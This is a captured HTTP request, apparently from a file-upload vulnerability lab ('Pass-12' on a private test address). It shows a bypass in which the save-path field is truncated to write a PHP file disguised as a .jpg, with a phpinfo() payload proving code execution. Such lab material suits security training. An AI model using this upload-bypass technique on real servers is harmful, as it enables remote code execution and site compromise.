 POST /Pass-12/index.php HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.128/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------197572503512546
Content-Length: 442
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------197572503512546
Content-Disposition: form-data; name="save_path"
../upload/1.php a
-----------------------------197572503512546
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------197572503512546
Content-Disposition: form-data; name="submit"
-----------------------------197572503512546--